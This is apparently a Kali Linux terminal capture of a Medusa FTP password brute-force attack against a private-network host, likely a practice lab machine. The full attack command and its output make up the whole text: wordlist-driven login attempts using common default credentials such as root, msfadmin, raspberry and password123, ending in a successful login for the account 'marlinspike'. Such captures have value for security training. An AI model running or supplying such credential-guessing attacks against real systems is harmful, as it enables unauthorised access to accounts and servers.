 (root💀najd)-[/home/kali]
# medusa -h 192.168.63.128 -U user.txt -P pass.txt -M ftp
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ftp] Host: 192.168.63.128 (1 of 1, 0 complete) User: root (1 of 13, 0 complete) Password: root (1 of 15 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.63.128 (1 of 1, 0 complete) User: root (1 of 13, 0 complete) Password: marlinspike (2 of 15 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.63.128 (1 of 1, 0 complete) User: root (1 of 13, 0 complete) Password: pi (3 of 15 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.63.128 (1 of 1, 0 complete) User: root (1 of 13, 0 complete) Password: kali (4 of 15 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.63.128 (1 of 1, 0 complete) User: root (1 of 13, 0 complete) Password: admin (5 of 15 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.63.128 (1 of 1, 0 complete) User: root (1 of 13, 0 complete) Password: raspberry (6 of 15 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.63.128 (1 of 1, 0 complete) User: root (1 of 13, 0 complete) Password: password (7 of 15 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.63.128 (1 of 1, 0 complete) User: root (1 of 13, 0 complete) Password: password123 (8 of 15 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.63.128 (1 of 1, 0 complete) User: root (1 of 13, 0 complete) Password: msfadmin (9 of 15 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.63.128 (1 of 1, 0 complete) User: root (1 of 13, 0 complete) Password: password (10 of 15 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.63.128 (1 of 1, 0 complete) User: root (1 of 13, 0 complete) Password: msfadmin (11 of 15 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.63.128 (1 of 1, 0 complete) User: root (1 of 13, 0 complete) Password: sys (12 of 15 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.63.128 (1 of 1, 0 complete) User: root (1 of 13, 0 complete) Password: daemon (13 of 15 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.63.128 (1 of 1, 0 complete) User: root (1 of 13, 0 complete) Password: bin (14 of 15 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.63.128 (1 of 1, 0 complete) User: root (1 of 13, 0 complete) Password: idrm (15 of 15 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.63.128 (1 of 1, 0 complete) User: marlinspike (2 of 13, 1 complete) Password: root (1 of 15 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.63.128 (1 of 1, 0 complete) User: marlinspike (2 of 13, 1 complete) Password: marlinspike (2 of 15 complete)
ACCOUNT FOUND: [ftp] Host: 192.168.63.128 User: marlinspike Password: marlinspike [SUCCESS]
ACCOUNT CHECK: [ftp] Host: 192.168.63.128 (1 of 1, 0 complete) User: admin (3 of 13, 2 complete) Password: root (1 of 15 complete)